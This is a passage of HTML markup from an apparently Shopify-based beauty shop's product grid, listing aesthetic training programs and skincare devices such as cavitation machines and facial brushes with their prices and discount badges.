  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--18495410766048__main-collection-product-grid-15246932640127"
            
          >
            <a
              href="/products/complete-multi-technology-training"
              id="CardLink-template--18495410766048__main-collection-product-grid-15246932640127"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-15246932640127 Badge-template--18495410766048__main-collection-product-grid-15246932640127"
            >
              Complete Multi-Technology Training Program
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15246932640127" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £3,480.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £3,480.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £4,480.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-15246932640127"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--text
         color-background-1 gradient
        
         ratio
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rf-skin-tightening-training"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932607359"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932607359 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932607359"
              >
                RF Skin Tightening Training Program
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--18495410766048__main-collection-product-grid-15246932607359"
            
          >
            <a
              href="/products/rf-skin-tightening-training"
              id="CardLink-template--18495410766048__main-collection-product-grid-15246932607359"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-15246932607359 Badge-template--18495410766048__main-collection-product-grid-15246932607359"
            >
              RF Skin Tightening Training Program
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15246932607359" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £895.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £895.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--text
         color-background-1 gradient
        
         ratio
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ipl-hair-removal-training"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932509055"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932509055 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932509055"
              >
                IPL Hair Removal Training Program
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--18495410766048__main-collection-product-grid-15246932509055"
            
          >
            <a
              href="/products/ipl-hair-removal-training"
              id="CardLink-template--18495410766048__main-collection-product-grid-15246932509055"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-15246932509055 Badge-template--18495410766048__main-collection-product-grid-15246932509055"
            >
              IPL Hair Removal Training Program
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15246932509055" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,495.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,495.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--text
         color-background-1 gradient
        
         ratio
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ultrasonic-cavitation-training"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932443519"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932443519 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932443519"
              >
                Ultrasonic Cavitation Training Program
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--18495410766048__main-collection-product-grid-15246932443519"
            
          >
            <a
              href="/products/ultrasonic-cavitation-training"
              id="CardLink-template--18495410766048__main-collection-product-grid-15246932443519"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-15246932443519 Badge-template--18495410766048__main-collection-product-grid-15246932443519"
            >
              Ultrasonic Cavitation Training Program
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15246932443519" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £795.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £795.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--text
         color-background-1 gradient
        
         ratio
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ems-body-sculpting-training"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932377983"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-15246932377983 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-15246932377983"
              >
                EMS Body Sculpting Training Program
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading"
            
              id="title-template--18495410766048__main-collection-product-grid-15246932377983"
            
          >
            <a
              href="/products/ems-body-sculpting-training"
              id="CardLink-template--18495410766048__main-collection-product-grid-15246932377983"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-15246932377983 Badge-template--18495410766048__main-collection-product-grid-15246932377983"
            >
              EMS Body Sculpting Training Program
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15246932377983" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,295.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,295.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=165 165w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=360 360w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=533 533w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=720 720w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=940 940w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682 1080w
                "
                src="//foreverfly.co.uk/cdn/shop/files/30K_884145ad-0b9e-411a-a167-982c0d627e71.png?v=1713206682&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="30K Fat Blasting Cavitation Machine 6 in 1 - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=165 165w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=360 360w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=533 533w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=720 720w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=940 940w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739 1080w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/F82032DF-5C3D-4E2F-A332-EDD683C83C54_a33dacab-bc39-48a3-b514-e571129c0c10.png?v=1713206739&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/30k-fat-blasting-cavitation-machine-9-in-1"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-14611564233087"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-14611564233087 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-14611564233087"
              >
                30K Fat Blasting Cavitation Machine 9 in 1
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-14611564233087"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-14611564233087"
            
          >
            <a
              href="/products/30k-fat-blasting-cavitation-machine-9-in-1"
              id="CardLink-template--18495410766048__main-collection-product-grid-14611564233087"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-14611564233087 Badge-template--18495410766048__main-collection-product-grid-14611564233087"
            >
              30K Fat Blasting Cavitation Machine 9 in 1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="14611564233087" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £595.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £595.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £997.32
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-14611564233087"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906&width=165 165w,//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906&width=360 360w,//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906&width=533 533w,//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906&width=720 720w,//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906 800w
                "
                src="//foreverfly.co.uk/cdn/shop/files/964e0d30-99e8-4838-a2fa-4f44b5fb94c0.jpg?v=1725838906&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906&width=165 165w,//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906&width=360 360w,//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906&width=533 533w,//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906&width=720 720w,//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906 727w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/a066c583-8834-42a0-80de-6f3c72f55fa9.jpg?v=1725838906&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="727"
                  height="466"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-in-1-usb-rechargeable-electric-facial-cleansing-brush-soft-skin-care-portable-massager-face-brush-deep-cleaning-device"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8686430716128"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8686430716128 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8686430716128"
              >
                4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8686430716128"
            
          >
            <a
              href="/products/4-in-1-usb-rechargeable-electric-facial-cleansing-brush-soft-skin-care-portable-massager-face-brush-deep-cleaning-device"
              id="CardLink-template--18495410766048__main-collection-product-grid-8686430716128"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8686430716128 Badge-template--18495410766048__main-collection-product-grid-8686430716128"
            >
              4 In 1 USB Rechargeable Electric Facial Cleansing Brush Soft Skin Care Portable Massager Face Brush Deep Cleaning Device
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8686430716128" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £57.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £57.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747&width=165 165w,//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747&width=360 360w,//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747&width=533 533w,//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747&width=720 720w,//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747 800w
                "
                src="//foreverfly.co.uk/cdn/shop/files/cd677541-2fb4-4913-a10a-b1028bddb347.jpg?v=1725838747&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747&width=165 165w,//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747&width=360 360w,//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747&width=533 533w,//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747&width=720 720w,//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747 800w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/3fc4991a-97c9-4527-9094-074cea609032.jpg?v=1725838747&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/2-in-1-blackhead-remover-vacuum-pore-cleaner-acne-remover-mist-facial-sprayer-skin-mouisture-nose-face-deep-cleansing-skin-care"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8686428258528"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8686428258528 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8686428258528"
              >
                2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8686428258528"
            
          >
            <a
              href="/products/2-in-1-blackhead-remover-vacuum-pore-cleaner-acne-remover-mist-facial-sprayer-skin-mouisture-nose-face-deep-cleansing-skin-care"
              id="CardLink-template--18495410766048__main-collection-product-grid-8686428258528"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8686428258528 Badge-template--18495410766048__main-collection-product-grid-8686428258528"
            >
              2-IN-1 Blackhead Remover Vacuum Pore Cleaner Acne Remover Mist Facial Sprayer Skin Mouisture Nose Face Deep Cleansing Skin Care
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8686428258528" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £58.16
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £58.16
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer1.png?v=1723649075&width=165 165w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer1.png?v=1723649075&width=360 360w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer1.png?v=1723649075&width=533 533w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer1.png?v=1723649075 600w
                "
                src="//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer1.png?v=1723649075&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Futura™ Face Analyzer - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer2.png?v=1723649075&width=165 165w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer2.png?v=1723649075&width=360 360w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer2.png?v=1723649075&width=533 533w,//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer2.png?v=1723649075 600w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/FuturaAnalyzer2.png?v=1723649075&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/futura-face-analyzer"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8661657944288"
                class="full-unstyled-link"
